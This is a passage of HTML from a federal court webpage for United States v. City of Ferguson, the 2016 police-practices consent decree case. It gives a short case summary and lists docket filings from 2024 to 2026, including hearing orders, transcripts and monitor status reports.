    <div class="field field--name-field-in-re- field--type-text field--label-inline clearfix"><div class="field__label">In Re:&nbsp;</div><div class="field__items"><div class="field__item even">United States of America v. City of Ferguson</div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>On February 10, 2016, the United States filed a civil complaint alleging the City of Ferguson, Missouri, has engaged in a pattern or practice of conduct, including discrimination, that deprives persons of rights, privileges and immunities secured and protected by the United States Constitution and federal law.</p>
<p>On March 17, 2016, the United States and the City of Ferguson filed a joint motion for entry of a consent decree to resolve this lawsuit. After a public hearing, the Court adopted the Consent Decree on Tuesday, April 19, 2016. The parties are now moving forward to implement the Consent Decree. The Court Monitor has established a website, <a class="clear" href="https://fergusonmonitor.com/">https://fergusonmonitor.com/</a>, providing information on the status of the case. The Court Monitor may also be reached by email at fergusonmonitor@hoganlovells.com.</p>
<p>This website provides copies of the significant court documents, including the consent decree, status reports, and transcripts of the hearings held in the case. Additional materials will be added in the future.</p>
</div></div></div><div class="field-group-accordion-wrapper effect-bounceslide"><h3 class="field-group-format-toggler accordion-item"><a href="#">Documents</a></h3>
    <div class="field-group-format-wrapper "><div class="field field--name-field-mdl-orders field--type-node-reference field--label-hidden"><div class="field__items"><div class="field__item even"><article about="/416cv0180-0236" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0236" rel="bookmark">416cv0180-0236</a></h2>
            <span property="dc:title" content="416cv0180-0236" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0236.pdf" type="application/pdf; length=150090" title="416cv0180-0236.pdf">0236</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-12T00:00:00-06:00" class="date-display-single">01/12/2026</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting March 31, 2026, Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0235" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0235" rel="bookmark">416cv0180-0235</a></h2>
            <span property="dc:title" content="416cv0180-0235" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0235.pdf" type="application/pdf; length=372287" title="416cv0180-0235.pdf">0235</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-22T00:00:00-06:00" class="date-display-single">12/22/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 12/18/2025 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0229" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0229" rel="bookmark">416cv0180-0229</a></h2>
            <span property="dc:title" content="416cv0180-0229" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0229.pdf" type="application/pdf; length=153085" title="416cv0180-0229.pdf">0229</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-12T00:00:00-06:00" class="date-display-single">11/12/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Memo & Order Setting Dec. 18, 2025 Ferguson Status Hearing Livestream but no public comments</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0228" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0228" rel="bookmark">416cv0180-0228</a></h2>
            <span property="dc:title" content="416cv0180-0228" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0228.pdf" type="application/pdf; length=533370" title="416cv0180-0228.pdf">0228</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-09T00:00:00-05:00" class="date-display-single">10/09/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 10/07/2025 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0226" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0226" rel="bookmark">416cv0180-0226</a></h2>
            <span property="dc:title" content="416cv0180-0226" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0226.pdf" type="application/pdf; length=106177" title="416cv0180-0226.pdf">0226</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-05:00" class="date-display-single">10/01/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting October 7, 2025 Status Conference with public comment.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0225" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0225" rel="bookmark">416cv0180-0225</a></h2>
            <span property="dc:title" content="416cv0180-0225" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0225.pdf" type="application/pdf; length=178236" title="0225">0225</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-05:00" class="date-display-single">10/01/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Unopposed MOTION to Stay in Light of Lapse in Appropriations</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0220" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0220" rel="bookmark">416cv0180-0220</a></h2>
            <span property="dc:title" content="416cv0180-0220" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0220.pdf" type="application/pdf; length=1070454" title="416cv0180-0220.pdf">0220</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-27T00:00:00-05:00" class="date-display-single">08/27/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">STATUS REPORT by Natashia Tidwell. (Attachments: # (1) Appendix A, # (2) Appendix B, # (3) Appendix C)(Tidwell, Natashia) </div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0219" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0219" rel="bookmark">416cv0180-0219</a></h2>
            <span property="dc:title" content="416cv0180-0219" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0219.pdf" type="application/pdf; length=145369" title="416cv0180-0219.pdf">0219</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-19T00:00:00-05:00" class="date-display-single">08/19/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting October 7, 2025, Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0217" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0217" rel="bookmark">416cv0180-0217</a></h2>
            <span property="dc:title" content="416cv0180-0217" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0217.pdf" type="application/pdf; length=407363" title="416cv0180-0217.pdf">0217</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-22T00:00:00-05:00" class="date-display-single">07/22/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0216" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0216" rel="bookmark">416cv0180-0216</a></h2>
            <span property="dc:title" content="416cv0180-0216" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0216.pdf" type="application/pdf; length=104988" title="416cv0180-0216.pdf">0216</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-21T00:00:00-05:00" class="date-display-single">05/21/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Resetting July 1, 2025 Status Hearing for July 22, 2025</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0214" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0214" rel="bookmark">416cv0180-0214</a></h2>
            <span property="dc:title" content="416cv0180-0214" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0214.pdf" type="application/pdf; length=103175" title="416cv0180-0214.pdf">0214</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-13T00:00:00-05:00" class="date-display-single">05/13/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting July 1, 2025 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0210" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0210" rel="bookmark">416cv0180-0210</a></h2>
            <span property="dc:title" content="416cv0180-0210" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0210.pdf" type="application/pdf; length=16786" title="416cv0180-0210.pdf">0210</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-29T00:00:00-05:00" class="date-display-single">04/29/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">The status hearing for 5/6 is vacated</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0207" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0207" rel="bookmark">416cv0180-0207</a></h2>
            <span property="dc:title" content="416cv0180-0207" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0207.pdf" type="application/pdf; length=104315" title="416cv0180-0207.pdf">0207</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-27T00:00:00-06:00" class="date-display-single">02/27/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting May 6, 2025 Status Conference with public comment.</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0206" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0206" rel="bookmark">416cv0180-0206</a></h2>
            <span property="dc:title" content="416cv0180-0206" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0206.pdf" type="application/pdf; length=291357" title="416cv0180-0206.pdf">0206</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-18T00:00:00-06:00" class="date-display-single">02/18/2025</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 02/04/2025 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0204" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0204" rel="bookmark">416cv0180-0204</a></h2>
            <span property="dc:title" content="416cv0180-0204" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0204.pdf" type="application/pdf; length=142561" title="416cv0180-0204.pdf">0204</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-03T00:00:00-06:00" class="date-display-single">12/03/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting February 4, 2025 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0203" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0203" rel="bookmark">416cv0180-0203</a></h2>
            <span property="dc:title" content="416cv0180-0203" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0203.pdf" type="application/pdf; length=225729" title="416cv0180-0203.pdf">0203</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-30T00:00:00-05:00" class="date-display-single">10/30/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 10/29/2024 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0202" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0202" rel="bookmark">416cv0180-0202</a></h2>
            <span property="dc:title" content="416cv0180-0202" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0202.pdf" type="application/pdf; length=1418957" title="416cv0180-0202.pdf">0202</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-30T00:00:00-05:00" class="date-display-single">10/30/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">STATUS REPORT by Natashia Tidwell. (Attachments: # (1) Exhibit A, # (2) Exhibit B)(Tidwell, Natashia)</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0199" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0199" rel="bookmark">416cv0180-0199</a></h2>
            <span property="dc:title" content="416cv0180-0199" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0199.pdf" type="application/pdf; length=160778" title="416cv0180-0199.pdf">0199</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-04T00:00:00-05:00" class="date-display-single">10/04/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">STATUS REPORT October 2024 by City of Ferguson, Missouri. (Carey, Aarnarian (Apollo))</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0195" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0195" rel="bookmark">416cv0180-0195</a></h2>
            <span property="dc:title" content="416cv0180-0195" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0195.pdf" type="application/pdf; length=103880" title="416cv0180-0195.pdf">0195</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-02T00:00:00-05:00" class="date-display-single">08/02/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting October 29, 2024 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0194" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0194" rel="bookmark">416cv0180-0194</a></h2>
            <span property="dc:title" content="416cv0180-0194" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0194.pdf" type="application/pdf; length=234571" title="416cv0180-0194.pdf">0194</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-15T00:00:00-05:00" class="date-display-single">07/15/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Transcript of 07/09/2024 Status Hearing</div></div></div>  </div>

    </article>
</div><div class="field__item even"><article about="/416cv0180-0192" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0192" rel="bookmark">416cv0180-0192</a></h2>
            <span property="dc:title" content="416cv0180-0192" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-mdl-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.moept.uscourts.gov/sites/moed/files/documents/416cv0180-0192.pdf" type="application/pdf; length=169225" title="416cv0180-0192.pdf">0192</a></span></div></div></div><div class="field field--name-field-mdl-date-filed field--type-datetime field--label-inline clearfix"><div class="field__label">Date Filed:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-03T00:00:00-05:00" class="date-display-single">05/03/2024</span></div></div></div><div class="field field--name-field-mdl-description field--type-text field--label-inline clearfix"><div class="field__label">Description:&nbsp;</div><div class="field__items"><div class="field__item even">Order Setting July 9, 2024 Status Hearing with Public Comment</div></div></div>  </div>

    </article>
</div><div class="field__item odd"><article about="/416cv0180-0191" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl-orders node--full node--mdl-orders--full">
      <header>
                    <h2 class="node__title"><a href="/416cv0180-0191" rel="bookmark">416cv0180-0191</a></h2>
            <span property="dc:title" content="416cv0180-0191" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
